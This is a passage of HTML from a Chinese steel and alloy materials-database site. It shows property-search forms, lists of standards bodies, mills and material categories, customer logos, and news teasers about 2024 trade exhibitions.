                    </label>
                     <input name="jxxn_1_min[1]" type="text" id="jxxn_1_min1" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[1]" type="text" id="jxxn_1_max1" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn3">
                      <span>屈服点 σ<sub>s</sub></span>
                      <span class="text-primary">
                         Mpa   
                      </span>
                    </label>
                     <input name="jxxn_1_min[3]" type="text" id="jxxn_1_min3" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[3]" type="text" id="jxxn_1_max3" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn5">
                      <span>疲劳极限 弯曲σ-1</span>
                      <span class="text-primary">
                         Mpa   
                      </span>
                    </label>
                     <input name="jxxn_1_min[5]" type="text" id="jxxn_1_min5" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[5]" type="text" id="jxxn_1_max5" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn7">
                      <span>疲劳极限 拉压σ-1T</span>
                      <span class="text-primary">
                         Mpa   
                      </span>
                    </label>
                     <input name="jxxn_1_min[7]" type="text" id="jxxn_1_min7" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[7]" type="text" id="jxxn_1_max7" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn8">
                      <span>断后伸长率或延伸率 δ</span>
                      <span class="text-primary">
                        %    
                      </span>
                    </label>
                     <input name="jxxn_1_min[8]" type="text" id="jxxn_1_min8" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[8]" type="text" id="jxxn_1_max8" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn11">
                      <span>断面收缩率 ψ</span>
                      <span class="text-primary">
                        %    
                      </span>
                    </label>
                     <input name="jxxn_1_min[11]" type="text" id="jxxn_1_min11" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[11]" type="text" id="jxxn_1_max11" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn9">
                      <span>硬度</span>
                      <span class="text-primary">
                        HBW    
                      </span>
                    </label>
                     <input name="jxxn_1_min[9]" type="text" id="jxxn_1_min9" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[9]" type="text" id="jxxn_1_max9" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn10">
                      <span>冲击吸收能量 KV2</span>
                      <span class="text-primary">
                        J    
                      </span>
                    </label>
                     <input name="jxxn_1_min[10]" type="text" id="jxxn_1_min10" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[10]" type="text" id="jxxn_1_max10" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn13">
                      <span>抗弯强度σ<sub>w</sub></span>
                      <span class="text-primary">
                         Mpa   
                      </span>
                    </label>
                     <input name="jxxn_1_min[13]" type="text" id="jxxn_1_min13" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[13]" type="text" id="jxxn_1_max13" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn15">
                      <span>挠度f</span>
                      <span class="text-primary">
                         mm   
                      </span>
                    </label>
                     <input name="jxxn_1_min[15]" type="text" id="jxxn_1_min15" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[15]" type="text" id="jxxn_1_max15" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                     <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn16">
                      <span>肖氏硬度 HS</span>
                      <span class="text-primary">
                            
                      </span>
                    </label>
                     <input name="jxxn_1_min[16]" type="text" id="jxxn_1_min16" size="3" value="" style="font-size:14px; width:50px;" />~<input name="jxxn_1_max[16]" type="text" id="jxxn_1_max16" size="3" value="" style="font-size:14px; width:50px" />
                                
                  </div>
                                    </div>
                <div class="layui-row text-center mt-2">
                  <input name="act" type="hidden" id="act" value="calall" />
                  <input name="u" type="hidden" id="act" value="1" />
                  <button class="btn-primary layui-btn" lay-submit lay-filter="formDemo">查询</button>
                </div>
              </form>
              <!--3end-->
            </div>
            <div class="layui-tab-item machine-filter"><!--4-->
              <form class="layui-form" action="/material/">
                <div class="layui-row">
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn22">
                      <span >标记</span>
                      <span class="text-primary">
                          
                      </span>
                    </label>
                    <input name="jxxn[22]" type="text" id="jxxn22" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn1">
                      <span >抗拉强度 σ<sub>b</sub></span>
                      <span class="text-primary">
                         ksi 
                      </span>
                    </label>
                    <input name="jxxn[1]" type="text" id="jxxn1" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn3">
                      <span >屈服点 σ<sub>s</sub></span>
                      <span class="text-primary">
                         ksi 
                      </span>
                    </label>
                    <input name="jxxn[3]" type="text" id="jxxn3" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn5">
                      <span >疲劳极限 弯曲σ-1</span>
                      <span class="text-primary">
                         ksi 
                      </span>
                    </label>
                    <input name="jxxn[5]" type="text" id="jxxn5" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn7">
                      <span >疲劳极限 拉压σ-1T</span>
                      <span class="text-primary">
                         ksi 
                      </span>
                    </label>
                    <input name="jxxn[7]" type="text" id="jxxn7" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn8">
                      <span >断后伸长率或延伸率 δ</span>
                      <span class="text-primary">
                        %  
                      </span>
                    </label>
                    <input name="jxxn[8]" type="text" id="jxxn8" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn11">
                      <span >断面收缩率 ψ</span>
                      <span class="text-primary">
                        %  
                      </span>
                    </label>
                    <input name="jxxn[11]" type="text" id="jxxn11" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn9">
                      <span >硬度</span>
                      <span class="text-primary">
                        HBW  
                      </span>
                    </label>
                    <input name="jxxn[9]" type="text" id="jxxn9" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn10">
                      <span >冲击吸收能量 KV2</span>
                      <span class="text-primary">
                        J  
                      </span>
                    </label>
                    <input name="jxxn[10]" type="text" id="jxxn10" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn13">
                      <span >抗弯强度σ<sub>w</sub></span>
                      <span class="text-primary">
                         ksi 
                      </span>
                    </label>
                    <input name="jxxn[13]" type="text" id="jxxn13" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn15">
                      <span >挠度f</span>
                      <span class="text-primary">
                         inch 
                      </span>
                    </label>
                    <input name="jxxn[15]" type="text" id="jxxn15" size="3" value=""  />
                  </div>
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn16">
                      <span >肖氏硬度 HS</span>
                      <span class="text-primary">
                          
                      </span>
                    </label>
                    <input name="jxxn[16]" type="text" id="jxxn16" size="3" value=""  />
                  </div>
                                  </div>
                <div class="layui-row text-center mt-2">
                  <input name="act" type="hidden" id="act" value="cal4" />
                  <input name="u" type="hidden" id="act" value="2" />
                  <button class="btn-primary layui-btn" lay-submit lay-filter="formDemo">查询</button>
                </div>
              </form>
              <!--4end-->
            </div>
          </div>
      </div>
    </div>
  </section>
 
    <section class="module pt-5">
    <h3 class="module-title text-center">
      涵盖的行业或国家与地区类别
    </h3>
    <div class="layui-container">
      <div class="area-box">
        <ul class="icon-list card-list">
                    
          <li>
                        <a href="/material/?c=19" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610087895.png" alt="美国材料与试验协会">
            </div>
            <p class="title">
              美国材料与试验协会            </p>
                        </a>
                      </li>
                    
          <li>
                        <a href="/material/?c=73,39,41,12,42,72,71" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610089970.png" alt="欧洲标准">
            </div>
            <p class="title">
              欧洲标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610087941.png" alt="美国钢铁学会">
            </div>
            <p class="title">
              美国钢铁学会            </p>
                      </li>
                    
          <li>
                        <a href="/material/?c=58" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088000.png" alt="美国机械工程师协会">
            </div>
            <p class="title">
              美国机械工程师协会            </p>
                        </a>
                      </li>
                    
          <li>
                        <a href="/material/?c=35" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088031.png" alt="美国动力机械工程师协会">
            </div>
            <p class="title">
              美国动力机械工程师协会            </p>
                        </a>
                      </li>
                    
          <li>
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088095.png" alt="统一编号系统">
            </div>
            <p class="title">
              统一编号系统            </p>
                      </li>
                    
          <li>
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088132.png" alt="航空航天材料规范">
            </div>
            <p class="title">
              航空航天材料规范            </p>
                      </li>
                    
          <li>
                        <a href="/material/?c=2" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088157.png" alt="国家标准">
            </div>
            <p class="title">
              国家标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <a href="/material/?c=46" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610082943.png" alt="国家军用标准">
            </div>
            <p class="title">
              国家军用标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <a href="/material/?c=9" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610089427.png" alt="中国机械行业标准">
            </div>
            <p class="title">
              中国机械行业标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <a href="/material/?c=4,39,40,41" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610082599.png" alt="德国工业标准">
            </div>
            <p class="title">
              德国工业标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <a href="/material/?c=64" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610089984.png" alt="瑞典标准">
            </div>
            <p class="title">
              瑞典标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610090006.png" alt="前欧洲标准化">
            </div>
            <p class="title">
              前欧洲标准化            </p>
                      </li>
                    
          <li>
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088504.png" alt="意大利标准">
            </div>
            <p class="title">
              意大利标准            </p>
                      </li>
                    
          <li>
                        <a href="/material/?c=40,41,42,5,72" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610082216.png" alt="国际标准">
            </div>
            <p class="title">
              国际标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <a href="/material/?c=6,61" target="_blank">
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088545.png" alt="日本工业标准">
            </div>
            <p class="title">
              日本工业标准            </p>
                        </a>
                      </li>
                    
          <li>
                        <div class="pic">
              <img src="//img.caishuku.com/upload/48/friend/202101081610088590.png" alt="日本汽车标准组织">
            </div>
            <p class="title">
              日本汽车标准组织            </p>
                      </li>
                    
          <li>
            <a href="/material/">
              <div class="more">
                <span class="layui-icon layui-icon-more"></span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </section>
  <section class="bmodule">
    <div class="layui-container">
      <h2 class="module-title text-center">
        常用工具
      </h2>
      <ul class="tool-list">
        <li>
          <a  class="item" href="/tool/"  target="_blank">
            <figure class="icon">
              <img src="images/icon-steel.png" alt="钢材重量计算">
              <img src="images/icon-steel-o.png" alt="钢材重量计算">
            </figure>
            <p class="title">钢材重量</p>
          </a>
        </li>
        <li>
          <a  class="item" href="/cal/ce.php"  target="_blank">
            <figure class="icon">
              <img src="images/icon-ce.png" alt="碳当量计算">
              <img src="images/icon-ce-o.png" alt="碳当量计算">
            </figure>
            <p class="title">碳当量计算</p>
          </a>
        </li>
        <li>
          <a  class="item" href="/tool/"  target="_blank">
            <figure class="icon">
              <img src="images/icon-exchange.png" alt="硬度转换">
              <img src="images/icon-exchange-o.png" alt="硬度转换">
            </figure>
            <p class="title">硬度转换</p>
          </a>
        </li>
        <li>
          <a  class="item" href="/tool/"  target="_blank">
            <figure class="icon">
             <img src="images/icon-tools.png" alt="常用计算">
             <img src="images/icon-tools-o.png" alt="常用计算">
            </figure>
            <p class="title">常用计算</p>
          </a>
        </li>
        <li>
          <a  class="item" href="https://www.164580.com/cal/tool.php"  target="_blank">
            <figure class="icon">
              <img src="images/icon-conversion.png" alt="单位换算">
              <img src="images/icon-conversion-o.png" alt="单位换算">
            </figure>
            <p class="title">单位换算</p>
          </a>
        </li>
        <li>
          <a  class="item" href="https://www.164580.com/cal/tool.php"  target="_blank">
            <figure class="icon">
              <img src="images/icon-table.png" alt="硬度转换表">
              <img src="images/icon-table-o.png" alt="硬度转换表">
            </figure>
            <p class="title">硬度转换表</p>
          </a>
        </li>
      </ul>
    </div>
  </section>
  <section class="module">
    <div class="layui-container">
      <h2 class="module-title text-center">多种检索方式</h2>
      <ul class="search-way">
        <li>
          <div class="item">
            <div class="icon">
              <img src="images/icon-machine.png" alt="">
            </div>
            <div class="title">
              材料机械性能
            </div>
          </div>
        </li> 
        <li>
          <div class="item">
            <div class="icon">
              <img src="images/icon-chemical.png" alt="">
            </div>
            <div class="title">
              元素化学成分
            </div>
          </div>
        </li>  
        <li>
          <div class="item">
            <div class="icon">
              <img src="images/icon-group.png" alt="">
            </div>
            <div class="title">
              元素任意组合
            </div>
          </div>
        </li>
        <li>
          <div class="item">
            <div class="icon">
              <img src="images/icon-metric.png" alt="">
            </div>
            <div class="title">
              公制英制性能
            </div>
          </div>
        </li>  
        <li>
          <div class="item">
            <div class="icon">
              <img src="images/icon-grade.png" alt="">
            </div>
            <div class="title">
              牌号字母索引
            </div>
          </div>
        </li>  
        <li>
          <div class="item">
            <div class="icon">
              <img src="images/icon-classify.png" alt="">
            </div>
            <div class="title">
              材料分类属性
            </div>
          </div>
        </li>         
      </ul>
    </div>
  </section>
  <section class="bmodule">
    <div class="layui-container">
      <h2 class="module-title text-center">
        源头工厂与材料牌号
      </h2>
      <ul class="brand-list">
                             
        <li>钢铁</li>
             
        <li>舍勒-布莱克曼</li>
             
        <li>曼彻特</li>
             
        <li>合金线国际</li>
             
        <li>西约克郡钢铁</li>
                                                                                             
        <li>川崎制铁</li>
             
        <li>新日铁</li>
             
        <li>三宝</li>
             
        <li>山阳制钢</li>
             
        <li>神户制钢</li>
             
        <li>日金工</li>
             
        <li>JFE钢铁</li>
             
        <li>冶金</li>
             
        <li>大同</li>
             
        <li>不二越</li>
             
        <li>大同特殊钢</li>
             
        <li>日立</li>
             
        <li>住友金属工业</li>
             
        <li>日新制钢</li>
                                                             
        <li>邯钢</li>
             
        <li>宝钢</li>
             
        <li>冶钢</li>
             
        <li>青山钢铁</li>
             
        <li>抚顺</li>
             
        <li>天津钢铁</li>
             
        <li>方大特钢</li>
             
        <li>鞍山钢铁</li>
             
        <li>东北特钢</li>
             
        <li>永兴特钢</li>
             
        <li>宝钛</li>
             
        <li>舞钢</li>
             
        <li>长城特钢</li>
             
        <li>兴澄特钢</li>
             
        <li>邢钢</li>
             
        <li>太钢</li>
             
        <li>沙钢</li>
             
        <li>中国钢铁研究总院</li>
             
        <li>大庚</li>
             
        <li>洛阳铜业</li>
             
        <li>本溪特钢</li>
             
        <li>酒钢</li>
                                <li>
          <a href="/factory/"><span class="layui-icon layui-icon-more"></span></a>
        </li>
      </ul>
    </div>
  </section>
  <section class="module">
    <div class="layui-container">
      <h2 class="module-title text-center">材料类别</h2>
      <div class="classify-btn-group">
                <a href="/material/?s50=79&act=ci">
          碳钢        </a>  
                <a href="/material/?s50=82&act=ci">
          合金钢        </a>  
                <a href="/material/?s50=81&act=ci">
          弹簧钢        </a>  
                <a href="/material/?s50=83&act=ci">
          奥氏体不锈钢        </a>  
                <a href="/material/?s50=92&act=ci">
          双相不锈钢        </a>  
                <a href="/material/?s50=577&act=ci">
          铁素体不锈钢        </a>  
                <a href="/material/?s50=578&act=ci">
          马氏体不锈钢        </a>  
                <a href="/material/?s50=614&act=ci">
          工具钢        </a>  
                <a href="/material/?s50=595&act=ci">
          沉淀硬化型不锈钢        </a>  
                <a href="/material/?s50=556&act=ci">
          特殊合金钢        </a>  
                <a href="/material/?s50=615&act=ci">
          镍及镍合金        </a>  
                <a href="/material/?s50=93&act=ci">
          铝及铝合金        </a>  
                <a href="/material/?s50=94&act=ci">
          铜及铜合金        </a>  
                <a href="/material/?s50=95&act=ci">
          钛及钛合金        </a>  
                <a href="/material/?s50=540&act=ci">
          其他不锈钢        </a>  
                <a href="/material/?s50=596&act=ci">
          铸钢        </a>  
              </div>
    </div>
  </section>
    <section class="module">
    <div class="layui-container">
      <h2 class="module-title text-center"><a href="/service/case.php" title="点击查看更多活跃用户">活跃用户</a></h2>
      <div class="user-container swiper-container">
        <ul class="user-list swiper-wrapper">
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="KUKA库卡机器人（上海）有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/16/1678926769398328945.png" alt="KUKA库卡机器人（上海）有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="Fastenal Company">
                <img src="https://img.caishuku.com/upload/48/member_logo/2024/01/16/1705365313543546411.png" alt="Fastenal Company" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="海尔集团有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/02/15/1676440506529045896.jpg" alt="海尔集团有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="公牛集团股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/02/23/1677115870769594047.png" alt="公牛集团股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="浙江吉利控股集团有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/08/1678235926686120147.jpg" alt="浙江吉利控股集团有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="Marposs马波斯">
                <img src="https://img.caishuku.com/upload/48/member_logo/2024/03/04/1709516849731085590.png" alt="Marposs马波斯" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="比亚迪股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2022/12/05/1670206561239588944.png" alt="比亚迪股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="三一重工股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2022/12/01/1669852925191411822.png" alt="三一重工股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中交第二航务工程局有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/11/14/1699923536990256409.jpg" alt="中交第二航务工程局有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="大众汽车（中国）投资有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/08/1678234630019787602.jpg" alt="大众汽车（中国）投资有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国石油天然气第一建设有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/10/1678436477839411783.jpg" alt="中国石油天然气第一建设有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="华为投资控股有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/08/1678235968033389897.jpg" alt="华为投资控股有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国铁建重工集团股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/13/1678672733755110901.png" alt="中国铁建重工集团股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国原子能科学研究院">
                <img src="https://img.caishuku.com/upload/48/member_logo/2022/12/16/1671153087068612655.jpg" alt="中国原子能科学研究院" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国汽车工业工程有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/12/06/1701822532531952585.jpg" alt="中国汽车工业工程有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="ABC Supply Co., Inc.">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/12/06/1701822228981040992.jpg" alt="ABC Supply Co., Inc." />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="北京卫星制造厂">
                <img src="https://img.caishuku.com/upload/48/member_logo/2022/12/12/1670807794023106711.jpg" alt="北京卫星制造厂" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="西门子工厂自动化工程有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2022/11/14/1668388158745617657.jpg" alt="西门子工厂自动化工程有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="杭州海康威视数字技术股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/02/22/1677025101778908976.jpg" alt="杭州海康威视数字技术股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="一汽解放汽车有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/01/04/1672792040890508512.jpg" alt="一汽解放汽车有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="得力集团有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/12/25/1703483779911813398.png" alt="得力集团有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="IKEA">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/12/25/1703482815410203327.jpg" alt="IKEA" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国一重集团有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/11/06/1699237352716102993.png" alt="中国一重集团有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国人民人寿保险股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/07/10/1688949828749530251.png" alt="中国人民人寿保险股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="美的集团股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/08/1678235948036743120.jpg" alt="美的集团股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国科学院">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/01/06/1672964537120866147.png" alt="中国科学院" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="宝钢工程技术集团有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/02/20/1676853768401944135.png" alt="宝钢工程技术集团有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="东风汽车集团股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2022/10/27/1666829182382870274.png" alt="东风汽车集团股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="Keller & Kalmbach GmbH">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/11/14/1699923782803790945.png" alt="Keller & Kalmbach GmbH" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="浙江大华技术股份有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2022/11/16/1668587203719408541.png" alt="浙江大华技术股份有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="Mercedes AMG HPP">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/11/06/1699237085108694194.jpg" alt="Mercedes AMG HPP" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="英特尔产品（成都）有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/04/17/1681691675642339445.png" alt="英特尔产品（成都）有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中煤建设集团有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/09/14/1694650576498280395.jpg" alt="中煤建设集团有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国科学院工程热物理研究所">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/03/20/1679273386497719014.png" alt="中国科学院工程热物理研究所" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="伍尔特（中国）有限公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/11/28/1701132184429198379.png" alt="伍尔特（中国）有限公司" />
              </a>
          </li>
                    <li class="swiper-slide">
            
              <a href="/service/case.php" title="中国重型机械研究院股份公司">
                <img src="https://img.caishuku.com/upload/48/member_logo/2023/12/06/1701822402665614064.jpg" alt="中国重型机械研究院股份公司" />
              </a>
          </li>
                  </ul>
      </div>
    </div>
  </section>
  
  
     <section class="module">
    <div class="layui-container">
      <h3 class="module-title text-center">
        <a href="/article/" title="点击查看更多资讯信息">资讯信息</a>
      </h3>
      <div class="swiper-container swiper-news">
        <ul class="news-list swiper-wrapper">
                    <li class="swiper-slide">
            <a href="/article/detail_25881.html" title="2024第十七届国际(广州)表面处理 电镀 涂装展览会圆满闭幕，期待明年再聚！">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202405171715933054.jpg" alt="2024第十七届国际(广州)表面处理 电镀 涂装展览会圆满闭幕，期待明年再聚！"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">2024第十七届国际(广州)表面处理 电镀 涂装展览会圆满闭幕，期待明年再聚！</h3>
                <p class="desc">
                  2024年5月17日，为期3天的第十七届国际（广州）表面处理 电镀 涂装展览会在广州保利世贸博览馆圆满闭幕。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25879.html" title="2024第十七届国际（广州）表面处理 电镀 涂装展览会于5月15日盛大开幕">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202405151715758188.jpg" alt="2024第十七届国际（广州）表面处理 电镀 涂装展览会于5月15日盛大开幕"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">2024第十七届国际（广州）表面处理 电镀 涂装展览会于5月15日盛大开幕</h3>
                <p class="desc">
                  2024第十七届国际（广州）表面处理 电镀 涂装展览会在广州保利世贸博览馆盛大开幕。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25871.html" title="开创新合作，共赢钛未来！第十二届中国国际钛业展览会即将在苏州开幕">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202404291714358580.png" alt="开创新合作，共赢钛未来！第十二届中国国际钛业展览会即将在苏州开幕"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">开创新合作，共赢钛未来！第十二届中国国际钛业展览会即将在苏州开幕</h3>
                <p class="desc">
                  以“开创新合作 共赢钛未来”为主题的第十二届中国国际钛业展览会（TIEXPO）将于5月16-18日在苏州国际博览中心举办。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25870.html" title="开创新合作，共享新发展！2024中国国际先进金属材料博览会将于5月在苏州举办">
              <div class="pic">
                <img src="https://img.caishuku.com/upload/48/news_pic/titlepic/202404291714358394.png" alt="开创新合作，共享新发展！2024中国国际先进金属材料博览会将于5月在苏州举办"> <i style="padding-bottom: 54.05%;"></i>
              </div>
              <div class="info">
                <h3 class="tit">开创新合作，共享新发展！2024中国国际先进金属材料博览会将于5月在苏州举办</h3>
                <p class="desc">
                  以“开创新合作 共享新发展”为主题的2024中国国际先进金属材料博览会（CAME）将于5月16-18日在苏州国际博览中心举办。                </p>
                <p class="btn-more">查看详情 <span class="layui-icon layui-icon-next"></span></p>
              </div>
            </a>
          </li>
                    <li class="swiper-slide">
            <a href="/article/detail_25854.html" title="MFT8/SKD11 冷镦材料性能">
              <div class="pic">
